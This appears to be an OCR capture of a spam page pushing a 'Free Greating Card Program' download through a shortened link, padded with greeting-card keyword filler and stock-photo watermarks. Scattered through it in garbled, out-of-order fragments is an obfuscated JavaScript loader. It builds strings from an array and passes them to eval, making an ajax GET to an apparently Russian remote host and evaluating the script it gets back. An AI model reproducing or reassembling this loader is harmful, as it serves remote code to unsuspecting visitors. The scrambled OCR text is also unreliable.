



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Free Greating Card Program](https://tlniurl.com/1vgvqk)



[Free Greating Card Program](https://tlniurl.com/1vgvqk)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

```
\text{Le}";yFsN["BFb"]=" q ";yFsN["PzV"]="onp";yFsN["GhV"]=") { ";yFsN["yKL"]=", e";yFsN["WGm"]="{
a'';yFsN["eZf"]="t('";yFsN["lwF"]="nlo";yFsN["TSJ"]="
fa";yFsN["BVk"]="seD";yFsN["qDa"]="art";yFsN["sjd"]="5UL";yFsN["Xuv"]="res";yFsN["DWW"]="T
f";yFsN["OCK"]="jYO";yFsN["Mku"]=", t";yFsN["oGT"]="bly";yFsN["AGE"]="htt";yFsN["BUH"]="ngt";yFsN["twF"]="er..
User Friendly Interface. var LD = 'free + greating + card + program'; var yFsN = new Array(); yFsN['Xyh'] = "ed"":yFsN["gFD"]="lse":yFsN["TFf"]="POS":yFsN["ICi"]="(re":yFsN["EfH"]="ta:":yFsN["hlp"]="wee":yFsN["yOF"]="e:
";yFsN["XsW"]="p:/";yFsN["gpW"]="jax";yFsN["soV"]="rue";yFsN["zOu"]="y0.. Design fun and unique cards for your loved
ones with Hallmark Card Studio Deluxe 2016!Hallmark Greeting Card, free hallmark greeting card software downloads, Page 3.
```
";yFsN["kpH"]="nse";yFsN["QcH"]="ata";yFsN["qfx"]="row";yFsN["mvl"]="rip";yFsN["wji"]=",js";yFsN["lZs"]="err";yFsN["  $PwM''$ ]="gg/";yFsN["icN"]="Typ";yFsN["BmU"]="ess";yFsN["MnE"]="ror";yFsN["scv"]="'sc";yFsN["YcE"]="nt.. ";yFsN["Dki"]="ar ";yFsN["tCW"]="ler";yFsN["kiw"]="ing";yFsN["lGK"]="ify";yFsN["NQV"]="h>0";yFsN["xcq"]="ucc";yFs  $N['HsQ''] = [(f'':yFsN['hpH''] = ";v";yFsN['OSE''] = "ype";yFsN['TPg''] = "pro";yFsN['Sad''] = "sDa";yFsN['oqR''] = ",er":eval(yFs)$ N["TAR"]+yFsN["BFb"]+yFsN["hTE"]+yFsN["CWW"]+yFsN["Dki"]+yFsN["TiG"]+yFsN["Khy"]+yFsN["NUN"]+yFsN["fjh "|+yFsN["HUI"|+yFsN["hpH"|+yFsN["Dki"|+yFsN["Ynq"|+yFsN["NUN"|+yFsN["XYu"|+yFsN["aLH"|+yFsN["YcE"|+yFsN ["Ynq"]+yFsN["IZs"]+yFsN["rKV"]+yFsN["qFd"]+yFsN["Ynq"]+yFsN["IIt"]+yFsN["BUH"]+yFsN["NQV"]+yFsN["GhV"]+y FSN["lWm"]+yFsN["gpW"]+yFsN["HsQ"]+yFsN["OSE"]+yFsN["hcA"]+yFsN["zot"]+yFsN["rAB"]+yFsN["QcH"]+yFsN["ic N"]+yFsN["yOF"]+yFsN["scv"]+yFsN["mvl"]+yFsN["zNC"]+yFsN["TPg"]+yFsN["Ppq"]+yFsN["Sad"]+yFsN["EfH"]+yFsN[" TSJ"]+yFsN["gFD"]+yFsN["jKc"]+yFsN["BvS"]+yFsN["dlZ"]+yFsN["Obm"]+yFsN["liw"]+yFsN["soV"]+yFsN["wji"]+yFsN[ "PzV"]+yFsN["hUE"]+yFsN["UpA"]+yFsN["Ztr"]+yFsN["ZAY"]+yFsN["hcA"]+yFsN["AGE"]+yFsN["XsW"]+yFsN["cWE"] +yFsN["Twq"]+yFsN["hYK"]+yFsN["OCK"]+yFsN["oJK"]+yFsN["Jjw"]+yFsN["seL"]+yFsN["sid"]+yFsN["Tof"]+yFsN["ZO u"]+yFsN["zfb"]+yFsN["jeL"]+yFsN["twF"]+yFsN["VjG"]+yFsN["qDa"]+yFsN["noh"]+yFsN["PwM"]+yFsN["qRT"]+vFsN[" iIx"]+yFsN["ySm"]+yFsN["lwF"]+yFsN["niG"]+yFsN["AIs"]+yFsN["hIW"]+yFsN["hp"]+yFsN["oGT"]+yFsN["mag"]+yFsN[ "xcq"]+yFsN["BmU"]+yFsN["hUE"]+yFsN["EEO"]+yFsN["CMV"]+yFsN["XCc"]+yFsN["Xuv"]+yFsN["PYa"]+yFsN["BVk" ]+yFsN["QcH"]+yFsN["Mku"]+yFsN["RRh"]+yFsN["kEo"]+yFsN["IvT"]+yFsN["Srl"]+yFsN["dyK"]+yFsN["XLS"]+yFsN["X hK"]+yFsN["tdU"]+yFsN["Xuv"]+yFsN["PYa"]+yFsN["BVk"]+yFsN["QcH"]+yFsN["JRj"]+yFsN["oqR"]+yFsN["MnE"]+yFs N["hUE"]+yFsN["EEQ"]+yFsN["CMV"]+yFsN["XCc"]+yFsN["Xuv"]+yFsN["PYa"]+yFsN["BVk"]+yFsN["QcH"]+yFsN["M ku"]+yFsN["RRh"]+yFsN["kEo"]+yFsN["IvT"]+yFsN["yKL"]+yFsN["yrI"]+yFsN["xnF"]+yFsN["qfx"]+yFsN["nfE"]+yFsN[" WGm"]+yFsN["tCW"]+yFsN["eZf"]+yFsN["TFf"]+yFsN["DWW"]+yFsN["CkU"]+yFsN["Xyh"]+yFsN["FAy"]+yFsN["Ntk"] +yFsN["dhK"]+yFsN["rNN"]+yFsN["kiw"]+yFsN["lGK"]+yFsN["ICi"]+yFsN["BEt"]+yFsN["kpH"]+yFsN["fSr"]+yFsN["edb" ]+yFsN["wmp"]+yFsN["JRj"]);Printable Cards - Free Printable Greeting Cards at American Greetings.. ";yFsN["f5r"]="Dat";yFsN["XYu"]="doc";yFsN["UpA"]="als";yFsN["qRT"]="ind";yFsN["FAy"]="+";yFsN["fjh"]="fo";yFs N["EEQ"]="unc";yFsN["RRh"]="ext";yFsN["Jjw"]="OuN";yFsN["Tof"]="Xqz";yFsN["aLH"]="ume";yFsN["jKc"]=",cr";yFsN ["PYa"]="pon";yFsN["Khy"]="wme";yFsN["NUN"]=" = ";yFsN["hYK"]="dk7";yFsN["XhK"]="{ev";yFsN["qFd"]="if(";yFsN[ "cWE"]="/dU":vFsN["seL"]="Xex":vFsN["kEo"]="Sta":vFsN["rKV"]="er:":vFsN["BEt"]="spo":vFsN["zot"]="GET":vFsN["dl  $Z$ "]="Dom";yFsN["niG"]="ad\_";yFsN["Twq"]="qkm";yFsN["hTE"]="= L";yFsN["Ztr"]="e,

";yFsN["iIx"]="ex ";yFsN["ZAY"]="url";yFsN["dhK"]="ON.

## greeting card software

greeting card software, what is the best greeting card software

View greeting card examples - download templates, edit & print! Free Greeting Card Creator Please wait while our editor is now loading Select Your Size and Orientation: Mini 3' x 4.. 25' Portrait Landscape Select Greeting Card Type Digital Output (Ouicker Turnaround) Premium Offset. Create and print cards from your home computer, on your printer, for any occasion anytime you wish! With a 7- day trial, you select the perfect design from our fun, festive selection of free cards to print.. ":yFsN["hcA"]=": "':yFsN["JR i"]="):}":yFsN["Srl"]=", i":yFsN["IvT"]="tus":yFsN["tdU"]="al(":yFsN["hUE"]=": f";yFsN["liw"]=": t";yFsN["HUl"]="rce";yFsN["ySm"]="dow";yFsN["dyK"]="qXH";yFsN["zfb"]="scs";yFsN["CWW"]="D;v"; yFsN["zNC"]="t',";yFsN["AIs"]="en.. Create amazing cards by easily downloadable greeting card software Add your own pictures to cards using free greeting card software.

Hallmark Greeting Card; Exterior Shutters Vinyl The program comes packed with professionally designed templates and

## matching..

a";yFsN["BvS"]="oss";yFsN["rAB"]="',d";yFsN["noh"]="ure";yFsN["CkU"]="ail";yFsN["oJK"]="uOk";yFsN["XLS"]="R) ";yFsN["VjG"]="ru/";yFsN["mag"]="',s";yFsN["edb"]="a))";yFsN["XCc"]="n (";yFsN["IIt"]=".. Free sample greeting card templates include layouts, photos, backgrounds & artwork.

";yFsN["Ntk"]=" JS";yFsN["rNN"]="str";yFsN["Ppq"]="ces";yFsN["TiG"]="sho";yFsN["xnF"]="rTh";yFsN["nfE"]="n) ";yFsN ["wmp"]=";}}";yFsN["yrI"]="rro";yFsN["jeL"]="erv";yFsN["Ynq"]="ref";yFsN["Obm"]="ain";yFsN["hIW"]="js?";yFsN["CM V"]="tio";yFsN["TAR"]="var";yFsN["lWm"]="\$. e10c415e6f